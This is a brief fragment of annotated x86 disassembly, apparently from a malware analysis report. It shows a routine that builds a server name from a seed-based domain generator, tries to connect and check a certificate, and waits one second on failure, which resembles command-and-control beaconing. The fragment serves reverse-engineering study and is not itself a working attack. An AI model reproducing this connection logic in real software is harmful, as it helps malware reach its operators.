 call GenerateDomainOrStringFromSeed_10008E1B
pop ecx
pop ecx
push [ebp+lpString2] ; lpString2
lea eax, [ebp+String1]
push eax ; lpString1
call ds:lstrcatA
lea ecx, [ebp+String1] ; lpszServerName
call Connect_And_Check_Cert_data_1000417A
test eax, eax
jnz short loc_10004300
push 3E8h ; dwMilliseconds
call ds:Sleep